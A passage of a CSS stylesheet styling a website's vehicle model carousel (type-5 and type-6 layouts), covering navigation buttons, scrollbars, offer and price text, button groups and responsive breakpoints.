.dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-prev:after,
.dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-next:after {
  font-size: 36px !important;
}
.dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-prev {
  left: 20px !important;
}
.dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-prev:hover {
  background: transparent;
}
.dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-next {
  right: 20px !important;
}
.dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-next:hover {
  background: transparent;
}
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper-contained {
  margin: auto;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-header-inner {
  text-align: center;
  display: block;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-header-inner h2 {
  font-size: 24px;
  font-weight: 900;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-header-inner img + h2 {
  margin-left: 12.5px;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  background: var(--primary-color);
  padding: 25px;
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
    display: block;
    position: relative;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button {
  border: 0;
  box-shadow: none;
  background: transparent;
  outline: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  margin: 0 6.25px;
  letter-spacing: 1px;
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button {
    opacity: 0.5;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button.dv-model-carousel-nav-active {
  position: relative;
  border-color: var(--brand-button-color);
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button.dv-model-carousel-nav-active {
    opacity: 1;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button.dv-model-carousel-nav-active:after {
  content: '';
  width: 100%;
  position: absolute;
  z-index: 0;
  bottom: -5px;
  height: 1px;
  left: 0;
  background: #fff;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button:hover {
  cursor: pointer;
  border-color: var(--brand-button-color);
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button {
    padding: 0;
    margin: 0 12.5px;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper {
  flex: 1 1 50%;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper.dv-model-carousel-navigation-desktop-models {
  text-align: right;
  height: 1rem;
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper {
    display: block;
    text-align: center;
    margin-bottom: 25px;
    white-space: nowrap;
    overflow-x: scroll;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper button {
    font-size: 16px;
    padding-top: 6.25px;
    padding-bottom: 6.25px;
  }
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper button:after {
    bottom: 0;
  }
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper::-webkit-scrollbar {
    display: none;
  }
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper.dv-model-carousel-navigation-desktop-models {
    margin-top: 25px;
    margin-bottom: 0;
    text-align: center;
  }
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper.dv-model-carousel-navigation-desktop-models button {
    font-size: 12px;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
  display: none;
}
@media screen and (max-width: 960px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
    display: none;
  }
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
    display: block;
    margin-bottom: 15px;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .swiper-scrollbar .swiper-scrollbar-drag {
  background-color: #fff;
}
@media screen and (max-width: 1365px) {
  .dv-model-carousel.dv-model-carousel-type-5 .swiper-scrollbar .swiper-scrollbar-drag {
    background-color: var(--primary-color);
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .swiper-horizontal>.swiper-scrollbar,
.dv-model-carousel.dv-model-carousel-type-5 .swiper-scrollbar.swiper-scrollbar-horizontal {
  bottom: 20.5%;
  left: 25px;
  height: 8px;
  position: absolute;
  width: 200px;
  margin: 0 auto;
  background-color: rgba(255,255,255,0.4);
}
@media screen and (max-width: 1365px) {
  .dv-model-carousel.dv-model-carousel-type-5 .swiper-horizontal>.swiper-scrollbar,
  .dv-model-carousel.dv-model-carousel-type-5 .swiper-scrollbar.swiper-scrollbar-horizontal {
    position: relative;
    z-index: 1;
    bottom: 0;
    left: 0;
    margin-top: 15px;
    width: 50%;
    height: 15px;
    background-color: rgba(0,0,0,0.05);
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper {
  position: relative;
  min-height: initial;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-slider-bg,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-slider-bg {
  position: absolute;
  height: 450px;
  overflow: hidden;
  width: 100%;
  top: 0px;
  left: 0px;
  z-index: -1;
  background-size: cover;
  background-position: center bottom;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-slider-bg:after,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-slider-bg:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.35);
  z-index: 1;
}
@media screen and (max-width: 1401px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-slider-bg,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-slider-bg {
    height: 80%;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item,
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-category,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-category {
  margin: 0;
  display: none;
  position: relative;
  z-index: 1;
  height: 100%;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-category.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-category.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item.dv-model-carousel-category-active,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item.dv-model-carousel-category-active,
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-category.dv-model-carousel-category-active,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-category.dv-model-carousel-category-active {
  display: block;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item {
  position: relative;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item .dv-model-carousel-item-inner,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item .dv-model-carousel-item-inner {
  display: flex;
  justify-content: space-evenly;
  flex-wrap: wrap;
  height: 100%;
  padding: 0 50px;
  padding-top: 50px;
}
@media screen and (max-width: 1365px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item .dv-model-carousel-item-inner,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item .dv-model-carousel-item-inner {
    display: block;
    padding-top: 0;
    padding: 0 25px;
  }
}
@media screen and (max-width: 1365px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-model-image,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-model-image {
    text-align: center;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details {
  color: #fff;
  margin-top: 50px;
}
@media screen and (max-width: 1365px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details {
    margin-top: 0;
    padding-top: 25px;
  }
}
@media screen and (max-width: 1365px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-model-carousel-item-info-offer-details-inner,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-model-carousel-item-info-offer-details-inner {
    text-align: center;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-header,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-header {
  font-weight: normal;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name {
  font-weight: normal;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 60px;
  line-height: 62px;
  display: inline-block;
  margin-bottom: 11px;
  text-transform: uppercase;
  padding-bottom: 3px;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name {
    font-size: 48px;
    line-height: 50px;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-type,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-type {
  font-weight: normal;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 13px;
  line-height: 18px;
  text-transform: uppercase;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price {
  font-weight: normal;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 36px;
  line-height: 42px;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price sup,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price sup {
  font-size: 36px;
  line-height: 42px;
  vertical-align: bottom;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span {
  font-size: 36px;
  line-height: 42px;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span:hover,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span:hover {
  cursor: pointer;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group {
  margin-top: 45px;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group {
    display: flex;
    flex-flow: row;
    width: fit-content;
    margin: 25px auto 0 auto;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a {
  font-size: 13px;
  letter-spacing: 0.48px;
  transition: all 150ms cubic-bezier(0.335, 0.015, 0.46, 0.995) 0s;
  box-sizing: border-box;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  height: 50px;
  min-width: 220px;
  padding: 0px 30px;
  border-radius: 0px;
  display: inline-flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  appearance: none;
  color: #000;
  border: 2px solid #fff;
  background-color: #fff;
  text-transform: uppercase;
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child {
  margin-right: 7.5px;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child {
    margin-right: 0;
  }
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a {
    margin: 0;
    min-width: auto;
  }
  .dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child,
  .dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child {
    margin-right: 12.5px;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:hover,
.dv-model-carousel.dv-model-carousel-type-5 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:hover {
  background: transparent;
  color: #fff;
}
.dv-model-carousel.dv-model-carousel-type-6 {
  padding: 0;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header {
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  margin-bottom: 50px;
  flex-flow: row wrap;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header h2 {
  font-size: 18px;
  font-weight: 600;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header img + h2 {
  margin-left: 12.5px;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header .dv-model-carousel-header-inner {
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  flex-flow: row wrap;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header .dv-model-carousel-navigation {
  margin-top: 25px;
  flex: 1 1 100%;
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
  display: none;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
    display: none;
  }
  .dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
    display: block;
  }
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header .dv-model-carousel-navigation button {
  border: 0;
  font-size: 16px;
  margin: 0 6.25px;
  background: transparent;
  color: #000;
  text-decoration: none;
  padding: 6.25px;
  border-bottom: 2px solid #eee;
  transition: all 0.25s ease;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header .dv-model-carousel-navigation button.dv-model-carousel-nav-active {
  border-color: var(--brand-button-color);
  font-weight: 600;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-header .dv-model-carousel-navigation button:hover {
  cursor: pointer;
  border-color: var(--brand-button-color);
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel {
  transition: all 0.5s ease;
  visibility: hidden;
  opacity: 0;
  position: relative;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider.slick-initialized,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel.slick-initialized,
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider.swiper-initialized,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel.swiper-initialized {
  visibility: visible;
  opacity: 1;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider *,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel * {
  box-sizing: border-box;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-arrow-right,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-arrow-right,
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-arrow-left,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-arrow-left,
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .swiper-button-prev,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .swiper-button-prev,
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .swiper-button-next,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .swiper-button-next {
  position: absolute;
  top: 25%;
  line-height: 0;
  background: #eee;
  color: #000;
  transition: all 0.25s ease;
  padding: 6.25px;
  font-size: 12px;
  border-radius: 50%;
  height: 25px;
  line-height: 100%;
  width: 25px;
  text-align: center;
  z-index: 1;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-arrow-right:hover,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-arrow-right:hover,
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-arrow-left:hover,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-arrow-left:hover,
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .swiper-button-prev:hover,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .swiper-button-prev:hover,
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .swiper-button-next:hover,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .swiper-button-next:hover {
  cursor: pointer;
  color: #eee;
  background: #000;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-arrow-left,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-arrow-left,
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .swiper-button-prev,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .swiper-button-prev {
  left: 25px;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-arrow-left,
  .dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-arrow-left,
  .dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .swiper-button-prev,
  .dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .swiper-button-prev {
    left: 0;
  }
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-arrow-right,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-arrow-right,
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .swiper-button-next,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .swiper-button-next {
  right: 25px;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-arrow-right,
  .dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-arrow-right,
  .dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .swiper-button-next,
  .dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .swiper-button-next {
    right: 0;
  }
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item.selected .dv-model-carousel-item-image-lifeStyle,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item.selected .dv-model-carousel-item-image-lifeStyle {
  display: none;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item.selected .dv-model-carousel-item-image-white-container,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item.selected .dv-model-carousel-item-image-white-container {
  display: flex;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item.selected .dv-model-carousel-item-image-model,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item.selected .dv-model-carousel-item-image-model {
  color: #000;
  text-shadow: 1px 1px 1px #fff;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item.selected .dv-model-carousel-item-image-count,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item.selected .dv-model-carousel-item-image-count {
  display: block;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item.selected .dv-model-carousel-item-image-lifeStyleText,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item.selected .dv-model-carousel-item-image-lifeStyleText {
  display: block;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item.slick-slide,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item.slick-slide {
  height: auto;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item:hover,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item:hover {
  cursor: pointer;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image {
  text-align: center;
  position: relative;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image-model,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image-model {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 26px;
  color: #fff;
  font-family: 'Avenir-Heavy' !important;
  text-shadow: 1px 1px 1px #000;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image-lifeStyleText,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image-lifeStyleText {
  display: none;
  position: absolute;
  top: 50px;
  left: 20px;
  color: #000;
  font-size: 12px;
  font-family: 'Avenir-Heavy' !important;
  max-width: 70%;
  text-align: left;
  z-index: 2;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image-count,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image-count {
  display: none;
  position: absolute;
  right: 5px;
  top: 5px;
  font-size: 100px;
  mask-image: linear-gradient(to bottom, #000 45%, rgba(0,0,0,0) 80%);
  font-family: 'Avenir-Black' !important;
  color: #a1abb2;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image-white-container,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image-white-container {
  margin: 0 auto;
  width: 100%;
  display: none;
  justify-content: center;
  align-items: center;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image img,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image img {
  margin: 0 auto;
  width: 100%;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item-info,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item-info {
  margin-top: 25px;
  text-align: center;
  transition: all 0.5s ease;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-primary-color,
